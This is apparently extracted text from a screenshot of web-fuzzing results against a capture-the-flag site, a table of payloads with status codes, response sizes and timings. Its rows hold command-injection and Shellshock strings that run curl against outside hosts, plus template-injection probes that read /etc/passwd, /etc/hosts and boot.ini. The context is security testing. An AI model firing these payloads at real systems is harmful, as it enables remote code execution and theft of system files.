 https://crowdshield.com/.testing
/rce_vuln.txt` #' |curl
https://crowdshield.com/.testing
/rce_vuln.txt||`curl
https://crowdshield.com/.testing
/rce_vuln.txt` #\" |curl
https://crowdshield.com/.testing
/rce_vuln.txt
/rce_vuln.txt ||`curl https://crowdshield.com
/.testing/rce_vuln.txt` #' |curl
https://crowdshield.com/.testing
/rce_vuln.txt||`curl https://crowdshield.com
/.testing/rce_vuln.txt` #\" |curl
https://crowdshield.com/.testing
/rce_vuln.txt
200
98
279
21
1
text/html;
charset=utf-8
246.252803ms
748cd62
500
{{ get_user_file("C:\boot.ini") }}
https://myfirstsite.web.glacierctf.com/{{
get_user_file("C:\boot.ini") }}
478
265
33
6
text/html;
charset=utf-8
248.230461ms
748cd1de
500
{{ get_user_file("/etc/hosts") }}
https://myfirstsite.web.glacierctf.com/{{
get_user_file("/etc/hosts") }}
479
265
33
6
text/html;
charset=utf-8
243.465785ms
748cd1df
500
{{ get_user_file("/etc/passwd") }}
https://myfirstsite.web.glacierctf.com/{{
get_user_file("/etc/passwd") }}
480
265
33
6
text/html;
charset=utf-8
244.123399ms
748cd1e0
500
{{person.secret}}
https://myfirstsite.web.glacierctf.com
/{{person.secret}}
483
265
33
6
text/html;
charset=utf-8
244.981339ms
748cd1e3
500
{{person.name}}
https://myfirstsite.web.glacierctf.com
/{{person.name}}
484
265
33
6
text/html;
charset=utf-8
244.27882ms
748cd1e4
200
() { :;}; /bin/bash -c "sleep 1 && curl
http://135.23.158.130/.testing
/shellshock.txt?sleep=1&?vuln=6"
https://myfirstsite.web.glacierctf.com/() {
:;}; /bin/bash -c "sleep 1 && curl
http://135.23.158.130/.testing
/shellshock.txt?sleep=1&?vuln=6"
74
258
26
1
text/html;
charset=utf-8
247.622317ms
748cd4a
() { :;}; /bin/bash -c "sleep 3 && curl
https://myfirstsite.web.glacierctf.com/() {